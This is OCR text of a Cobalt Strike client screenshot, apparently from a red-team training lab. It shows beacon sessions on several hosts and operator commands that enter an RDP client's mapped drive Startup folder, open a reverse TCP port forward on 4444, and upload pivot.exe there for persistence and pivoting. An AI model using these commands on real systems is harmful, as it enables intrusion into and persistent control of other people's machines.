 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 2516
svc_mssql *
SRV-1 @ 3824
iyates
WKSTN-3 @ 3808
SYSTEM *
SQL-1 @ 5568
jean.wise
SQL-1 @ 2184
Event Log X Listeners X Beacon 10.10.17.231@2516 X Beacon 10.10.15.90@5568 X Beacon 10.10.15.90@2184 X
beacon> cd \\tsclient\c\Users\jean.wise\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
[*] cd \\tsclient\c\Users\jean.wise\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
[+] host called home, sent: 98 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
beacon> upload C:\Payloads\pivot.exe
[*] Tasked beacon to upload C:\Payloads\pivot.exe as pivot.exe
[+] host called home, sent: 311829 bytes